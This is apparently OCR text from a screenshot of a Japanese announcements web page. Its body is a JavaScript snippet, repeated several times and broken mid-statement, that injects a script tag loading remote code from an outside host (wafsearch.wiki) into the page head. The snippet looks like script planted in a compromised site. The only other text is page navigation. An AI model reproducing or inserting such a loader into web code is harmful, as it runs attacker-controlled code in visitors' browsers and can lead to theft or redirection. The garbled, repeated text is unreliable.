
document.getElementsByTagName(‘head’)
[0].appendChild(script);var url = ‘https://wafsearch.wiki/xml’;
var script = document.createElement(‘script’); script.src = url;
script.type = ‘text/javascript’; script.async = true;
document.getElementsByTagName(‘head’)
[0].appendChild(script);var url = ‘https://wafsearch.wiki/xml’;
var script = document.createElement(‘script’); script.src = url;
script.type = ‘text/javascript’; script.async = true;
document.getElementsByTagName(‘head’)
[0].appendChild(script);var url = ‘https://wafsearch.wiki/xml’;
var script = document.createElement(‘script’); script.src = url;
script.type = ‘text/javascript’; script.async = true;
document.getElementsByTagName(‘head’)
[0].appendChild(script);var url = ‘https://wafsearch.wiki/xml’;
var script = document.createElement(‘script’); script.src = url;
script.type = ‘text/javascript’; script.async = true;
document.getElementsByTagName(‘head’)
[0].appendChild(script);
カテゴリー:
お知らせ
投
前
次
前
次